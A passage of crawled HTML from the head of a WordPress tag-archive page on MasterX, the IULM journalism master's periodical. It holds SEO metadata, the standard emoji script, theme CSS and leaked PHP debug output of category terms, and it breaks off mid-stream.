

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/villa/
body_size: 133135
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>villa Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/villa/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="villa Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/villa/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/villa/","url":"https://masterx.iulm.it/tag/villa/","name":"villa Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/villa/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/villa/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2023/06/Villa_Rey_Martesana-scaled-e1686669220957.jpeg","breadcrumb":{"@id":"https://masterx.iulm.it/tag/villa/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/villa/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2023/06/Villa_Rey_Martesana-scaled-e1686669220957.jpeg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2023/06/Villa_Rey_Martesana-scaled-e1686669220957.jpeg","width":2560,"height":1516,"caption":"La facciata posteriore di Villa Rey, sul Naviglio della Martesana"},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/villa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"villa"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; villa Feed del tag" href="https://masterx.iulm.it/tag/villa/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16934 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(212)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(212)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16933 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(214)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(214)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16934 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) 